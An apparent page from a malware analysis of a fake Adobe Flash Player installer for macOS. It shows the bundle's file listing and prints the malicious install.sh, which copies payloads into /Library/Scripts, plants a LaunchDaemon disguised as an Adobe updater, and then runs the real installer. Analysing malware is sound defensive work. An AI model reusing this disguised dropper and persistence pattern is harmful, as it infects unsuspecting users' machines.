Install Adobe Flash Player
Search
| Name | Date Modified | Size | Kind |
| --- | --- | --- | --- |
| _CodeSignature | Today, 9:37 PM | -- | Folder |
| app.icns | Dec 1, 2016, 11:48 PM | 110 KB | Apple i...image |
| com.adobe.update | Feb 2, 2017, 11:09 PM | 188 bytes | Document |
| config.xml | Dec 1, 2016, 11:48 PM | 811 bytes | BBEdit...cument |
| Dictionary | Today, 9:37 PM | -- | Folder |
| images | Today, 9:37 PM | -- | Folder |
| Info.plist | Feb 2, 2017, 11:22 PM | 2 KB | BBEdit...cument |
| Install | Feb 20, 2017, 7:55 PM | 57 KB | Unix e...cutable |
| Install Adobe Flash Player | Dec 1, 2016, 11:48 PM | 949 KB | Unix e...cutable |
| install.sh | Feb 3, 2017, 12:36 AM | 434 bytes | BBEdit...cument |
| installd.sh | Feb 13, 2017, 11:28 PM | 192 bytes | BBEdit...cument |
| Installdp | Feb 10, 2017, 3:17 AM | 2 MB | Unix e...cutable |
| main.html | Dec 1, 2016, 11:48 PM | 105 KB | HTML |
| MainMenu.nib | Dec 1, 2016, 11:48 PM | 9 KB | Document |
| PkgInfo | Dec 1, 2016, 11:48 PM | 8 bytes | Unix e...cutable |
| queue | Feb 10, 2017, 3:23 AM | 41 KB | Unix e...cutable |
| sc.js | Dec 1, 2016, 11:48 PM | 71 KB | BBEdit...cument |
17 items, 425.51 GB available
When the app runs, a malicious executable named Install – also code-signed by Addy Symonds – runs first. That process, in turn, executes an included shell script named install.sh:
#!/bin/sh
SCRIPT_DIR=$(dirname "$0")
TARGET_PATH=/Library/Scripts
TARGET_PATH2=/Library/LaunchDaemons
cp -f "${SCRIPT_DIR}/queue" "${TARGET_PATH}/queue"
cp -f "${SCRIPT_DIR}/installdp" "${TARGET_PATH}/installdp"
cp -f "${SCRIPT_DIR}/installd.sh" "${TARGET_PATH}/installd.sh"
cp -f "${SCRIPT_DIR}/com.adobe.update" "$TARGET_PATH2/com.adobe.update.plist"
"${TARGET_PATH}/installd.sh"
"${SCRIPT_DIR}/Install Adobe Flash Player"
exit $RC
This script installs the following components of the malware:
/Library/Scripts/queue
/Library/Scripts/installdp
/Library/Scripts/installd.sh
/Library/LaunchDaemons/com.adobe.update.plist
Next, the script opens the installd.sh shell script then launches the real Install Adobe Flash Player process, which performs the actual installation of Flash. By the time the Flash installer interface appears, the machine is already infected.
3/4